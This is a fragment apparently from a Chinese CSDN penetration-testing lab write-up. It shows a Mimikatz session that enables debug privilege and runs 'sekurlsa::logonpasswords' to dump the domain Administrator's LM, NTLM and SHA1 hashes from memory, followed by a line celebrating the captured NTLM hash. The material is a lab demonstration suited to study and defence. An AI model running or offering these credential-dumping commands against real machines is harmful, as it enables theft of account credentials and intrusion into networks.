 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2138074 (00000000:00209fda)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/8/6 12:23:06
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
成功得到NTLM Hash
* Domain : GOD
* LM : 8255be7d3fe8856e9abdbd5cfadf4404
* NTLM : 4d6e43b2cdc951808100f5b1d09aac63
* SHA1 : 66caf280a28adca5d01af451e0087296d339300a
tspkg :
* Username : Administrator
* Domain : GOD
CSDN @私ははいしゃ敗者です